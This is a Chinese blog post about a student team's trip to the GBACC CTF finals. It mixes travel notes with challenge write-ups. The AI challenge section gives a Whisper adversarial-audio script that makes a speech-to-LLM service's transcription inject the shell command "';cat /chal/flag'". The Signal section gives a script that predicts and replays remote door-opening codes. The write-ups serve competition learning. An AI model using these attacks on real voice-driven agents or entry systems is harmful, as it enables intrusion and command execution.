
本次也是非常幸运的,在候补名单里面进了 GBACC 的决赛
因为得到消息的时候,是周四,我们下周一就要打决赛了,所以光速定了酒店和过去的高铁票
同样,因为是决赛,所以很可能就会变成我们的公费旅游环节,比赛的东西我会放到最后的
旅游
比赛前日——出发

我们是周六去的珠海,当天早上买的 10:14 的票从南站出发去的,第一次坐到有这样的桌子的高铁

我们总共两个队伍去,在我们没有商量的情况下,我们甚至买的同一班高铁(笑哭)
到了以后,我们先去酒店办理入住,但是因为我们来的太早了,实在是没有清理好的客房,于是让我们做了个登记,我们就去吃午餐了
在附近的广场吃完午餐,就去赛场先签到了
比赛前日——签到
比赛场馆是珠海国际会展中心,这个地方说实话,是真的大啊~~~
给你们看张酒店拍的图,感受一下(对面是澳门)

反正一路上走,看到很多湾区杯的牌牌,想着跟着走准没错,结果走了快20分钟才到那个门口(问就是找错门了)
首先在门口看到的,就是两个大牌牌


然后我们一路坐电梯上到4楼(这栋建筑只有1楼和4楼),找到签到处,签了个到,领取了我们的物资
其实我们第一次来的时候,来太早了,他们没上班,我们在隔壁的酒店坐了一会才过来的
把东西拿回酒店后,给手机稍微充了一下电我就出门了,我要去找我复读的哥们
比赛前日——串门
本次的目标是暨南大学(珠海校区),距离我们的酒店也不是很远,八公里,直接打个车过去

与大多数高校相同,这里不让陌生人进去,要进去只能混闸,那没办法,只能等哥们出来接了
我们先去吃了冰,说实话,我已经很久没吃过冰了,偶尔吃一次还是可以的
然后我们就逛了一圈暨大珠海(没拍图),我还见到了一种没见过的取快递方式
我们学校这边的驿站是会把取件码发到手机上的,凭取件码拿件后自助出库,或者是丰巢柜直接取,这边不是
首先,你得先根据提示找到你快递所属的快递公司,然后在货架上找到自己的快递
然后,你要打开拼多多(我也不知道为什么限定pdd),将身份码与你快递的条码同时放在自助出库机的摄像头内,同时扫到两个才能出库
emmmm,我不好评价,我感觉效率应该会很低
比赛前日——看题
比赛前一天,把AI题的附件给我们了,顺带告诉我们需要什么环境(鉴定为优秀赛事组委会)

然后我们就得到了 AI 题的附件,具体情况看下面比赛那一节吧
比赛当天——赛场
当天来到我们的位置,就看到了小零食袋

呜,第一次遇到会给零食袋到座位上的赛事组委会,他真的,我哭死。°(°¯᷄◠¯᷅°)°。
我们就迅速整理好我们的设备,然后进入了摸鱼模式(因为有开幕式)
比赛当天——赛中
到了九点半,终于开打了,然后开场 AI 题就不出所料的,被爆了
比赛过程中我们还是尽力去打了,但是嘛,yysy,干不过 =-=
比赛当天——赛后
赛后,见到了群里的 @Lil-Ran 和 @ProbiusOfficial,@Lil-Ran 是专程过来玩的,@ProbiusOfficial 是参赛选手(也是跟探姬同台竞技了)
其实吧,CTFer 面基就是,线上全是E人,线下全是I人,真的会很尴尬的
最后我们拿到的是入围奖(即参与奖),也是当做经历的一部分了
比赛
比赛这方面,因为不让用网(线下赛是这样的),所以打起来很多东西没法搜,特别是 S7COMM 协议的报文格式,我是真的没存,所以那个题目出不来
下面还是说一下我出来的那几个题目吧
AI 题
我忘了这题的题目名称叫什么了,反正是个 AI 题,提前给了附件的
在回到酒店以后,把附件下载下来,发现是一个LLM服务,但本质上是一个可利用语音识别的半个伪MCP服务
为什么我会说是 MCP 服务,是因为在代码中有这样的内容
chatbot_proc = await asyncio.create_subprocess_shell( f"python3 chatbot.py '{transcription}'", stdout=asyncio.subprocess.PIPE, stderr=asyncio.subprocess.STDOUT)chatbot.py 的用法是这样的
if __name__ == "__main__": if len(sys.argv) < 2: print("用法: python chat.py \"你的问题\"") sys.exit(0) user_input = " ".join(sys.argv[1:]) print("Chatbot:", get_response(user_input))所以说,理论上,我们直接干扰这里传入的 transcription 即可,有点像 sql 注入,例如,这里假设我们传入 '; echo Hacked',那么拼接就得到 python chatbot.py '; echo Hacked'
根据这样的代码,能够搜到一篇文章
https://blog.bi0s.in/2025/07/14/Misc/DontWhisper-bi0sCTF2025/
里面给出了他们的原理和代码,我就不再赘述了,直接拿过来用
import torchfrom whisper import load_modelfrom whisper.audio import log_mel_spectrogram, pad_or_trimfrom whisper.tokenizer import get_tokenizerimport torchaudiofrom torch import nn
DEVICE = "cuda"target_text = "';cat /chal/flag'"model = load_model("tiny.en")model.eval()tokenizer = get_tokenizer( model.is_multilingual, num_languages=model.num_languages, language="en", task="transcribe",)target_tokens = tokenizer.encode(target_text)target_tokens = target_tokens + [50256] # Add EOT token
adv = torch.randn(1, 16000*20, device=DEVICE, requires_grad=True)optimizer = torch.optim.Adam([adv], lr=0.01)loss_fn = nn.CrossEntropyLoss()
num_iterations = 50for i in range(num_iterations): tokens = torch.tensor([[50257, 50362]], device=DEVICE) # [SOT, EN] total_loss = 0 for target_token in target_tokens: optimizer.zero_grad() mel = log_mel_spectrogram(adv, model.dims.n_mels, padding=16000*30) mel = pad_or_trim(mel, 3000).to(model.device) audio_features = model.embed_audio(mel) logits = model.logits(tokens, audio_features)[:, -1] loss = loss_fn(logits, torch.tensor([target_token], device=DEVICE)) total_loss += loss loss.backward() optimizer.step() adv.data = adv.data.clamp(-1, 1) assert adv.max() <= 1 and adv.min() >= -1 tokens = torch.cat([tokens, torch.tensor([[target_token]], device=DEVICE)], dim=1) print(f"Iteration {i+1}/{num_iterations}, Loss: {loss.item():.4f}")
torchaudio.save("adversarial.wav", adv.detach().cpu(), 16000)
print("Transcribing generated adversarial audio:")result = model.transcribe(adv.detach().cpu().squeeze(0))print(f"Transcription: {result['text']}")本来我的命令是 cat /flag 的,但是做题的时候告诉我没有这个文件,队友测了一下这个题连路径都没改
az,那行吧
Signal

点击按遥控器开门,会下载一段以 0.1s 为分段,总长为 1.5s 的 wav 音频,直接看频谱图就能发现端倪

根据频谱图,因为我们难以看出为 0 的频谱段上方最大值是多少,所以我们倒着看,可以认为当这一 0.1s 中含有 600Hz 的时候,此段的值为 0,否则为 1
写一个 Python 脚本
def detect_600hz_in_wav(path, thr=1e-3): fs, data = wav.read(path) # 读取 wav data = data.mean(axis=1) # 姑且先掰成单声道 data = data.astype(np.float32)
win_len = int(round(0.1 * fs)) # 0.1 s step = win_len # 无重叠 n_win = 15
seq = []
# 600Hz 对应的 FFT bin freq_bins = np.fft.rfftfreq(win_len, d=1.0/fs) idx_600 = np.argmin(np.abs(freq_bins - 600.0))
for i in range(n_win): start = i * step win = data[start : start + win_len] # 直接 FFT,取幅度 mag = np.abs(np.fft.rfft(win)) mag_600 = mag[idx_600] seq.append(1 if mag_600 > thr else 0)
return "".join(list(map(str, seq)))这样就可以得到所需要的数字序列,然后就是不断地去下载 wav 文件,看看这个序列有什么规律,主要考虑是一般的车子是有一个 code 一直在计算的动态的,所以尝试找到它的规律,结果发现
╰─ uv run F:\CTF\Workspace\GBACC-Finals\Signal\sol.py['101101001000100', '100111001000111', '100110100110010', '101100100110010', '100110101001101', '100111001000100', '100111001010100', '100110101010100', '101101001000111', '100110101000100']
╰─ uv run F:\CTF\Workspace\GBACC-Finals\Signal\sol.py['101101001000100', '100111001000111', '100110100110010', '101100100110010', '100110101001101', '100111001000100', '100111001010100', '100110101010100', '101101001000111', '100110101000100']于是就被鉴定为固定序列了,即下一次的信号是可以预测的
尝试做一个自动化提交
#!/usr/bin/env python3# -*- coding: utf-8 -*-
"""CTF 题用:检测 1.5s wav按 0.1s 切片,若每片 FFT 的 600Hz 频率分量大于阈值 → 0;否则 → 1返回 15 位 0/1 序列"""
import numpy as npimport scipy.io.wavfile as wavimport sysimport requestsimport time
URL = "http://172.36.147.165:5000/"GET_WAV_URL = URL + "generate_remote"SUBMIT_URL = URL + "submit"SEQUENCE = ['100110101001101', '100111001000100', '100111001010100', '100110101010100', '101101001000111', '100110101000100', '101100100110010', '101101001000100', '100111001000111', '100110100110010', '101100100110010']
# ... 函数省略
if __name__ == "__main__": # 第一次获取 get_and_save_wav() result = detect_600hz_in_wav("tmp.wav") idx = SEQUENCE.index(result) print(result, idx) # 第二次获取 t = time.time() get_and_save_wav() result = SEQUENCE[(idx + 1) % len(SEQUENCE)] print(result) submit_answer(result) print(time.time() - t)发现一直在报错误,结果发现有一个码出现了两次,实际序列应该为
100110101001101100111001000100100111001010100100110101010100101101001000111100110101000100101100100110010101101001000100100111001000111100110100110010101100100110010那我可管不了那么多,直接开爆,全都交一次就是了
result_dict = {}
def get_and_save_wav(filename: str = "tmp.wav"): resp = requests.get(GET_WAV_URL) resp.raise_for_status() with open(filename, "wb") as f: f.write(resp.content)
if __name__ == "__main__": for _ in range(11): get_and_save_wav(f"{_}.wav") result = detect_600hz_in_wav(f"{_}.wav") result_dict[_] = result for file_id, answer in result_dict.items(): print(file_id, answer) submit_answer(answer, wav_path=f"{file_id}.wav")╰─ uv run F:\CTF\Workspace\GBACC-Finals\Signal\sol.py0 101100100110010{"message":"\u4f60\u8fd9\u4e2a\u6d88\u606f\u6709\u70b9\u8fc7\u65f6\uff0c\u4e0d\u7ed9\u5f00\u95e8","success":false}
1 100110101001101{"message":"\u95e8\u5f00\u5f00\nflag{good_signal_modem}","success":true}
2 100111001000100{"message":"\u95e8\u5f00\u5f00\nflag{good_signal_modem}","success":true}
3 100111001010100{"message":"\u95e8\u5f00\u5f00\nflag{good_signal_modem}","success":true}
4 100110101010100{"message":"\u95e8\u5f00\u5f00\nflag{good_signal_modem}","success":true}
5 101101001000111{"message":"\u95e8\u5f00\u5f00\nflag{good_signal_modem}","success":true}
6 100110101000100{"message":"\u95e8\u5f00\u5f00\nflag{good_signal_modem}","success":true}
7 101100100110010{"message":"\u4f60\u8fd9\u4e2a\u6d88\u606f\u6709\u70b9\u8fc7\u65f6\uff0c\u4e0d\u7ed9\u5f00\u95e8","success":false}
8 101101001000100{"message":"\u95e8\u5f00\u5f00\nflag{good_signal_modem}","success":true}
9 100111001000111{"message":"\u4f60\u8fd9\u4e2a\u6d88\u606f\u6709\u70b9\u8fc7\u65f6\uff0c\u4e0d\u7ed9\u5f00\u95e8","success":false}
10 100110100110010{"message":"\u4f60\u8fd9\u4e2a\u6d88\u606f\u6709\u70b9\u8fc7\u65f6\uff0c\u4e0d\u7ed9\u5f00\u95e8","success":false}然后就得到了有 4 个是无效答案,其他都能够出 flag => flag{good_signal_modem}
后日谈
难得进了一次阵势那么大的比赛的决赛,说实话,真的干不过其他人,好多大佬
这次比赛的内容也是比较新颖,Web3、工控、低空经济、AI什么的,传统的 CTF 已经不能满足现在的网络安全形式了,也确实该接触一些新的东西,而不是守着传统的那几个方向打不停,后面也是要扩大学习面了
相册
{% gallery %}








{% endgallery %}